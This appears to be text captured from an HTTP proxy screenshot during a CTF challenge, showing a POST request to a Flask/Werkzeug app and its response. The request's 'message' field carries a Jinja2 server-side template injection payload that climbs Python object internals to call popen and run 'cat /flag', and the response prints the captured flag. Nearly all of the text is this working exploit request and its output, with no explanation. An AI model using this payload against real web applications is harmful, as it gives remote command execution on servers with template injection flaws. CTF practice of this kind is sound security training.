 美化 Raw Hex
POST /app/send HTTP/1.1
Host: ihdu.hgame.vidar.club:40875
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Origin: http://ihdu.hgame.vidar.club:40875
Connection: keep-alive
Referer: http://ihdu.hgame.vidar.club:40875/app/index?status=Send%20successfully!!
Upgrade-Insecure-Requests: 1
Priority: u=0, i
message={{''.__class__.__mro__[1].__subclasses__()[140].__init__.__globals__['popen']('cat /flag').read()}}
15 14 200 106
36 35 200 108
0 200 97
请求 响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Oct 2025 07:17:56 GMT
3 Server: Werkzeug/2.2.2 Python/3.11.2
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 67
6 Keep-Alive: timeout=5, max=77
7 Connection: Keep-Alive
8
9 Latest message: hgame{y0u_fINd-th3_kEy_T0_Rrrace_ouuUUT1b18851}
10 227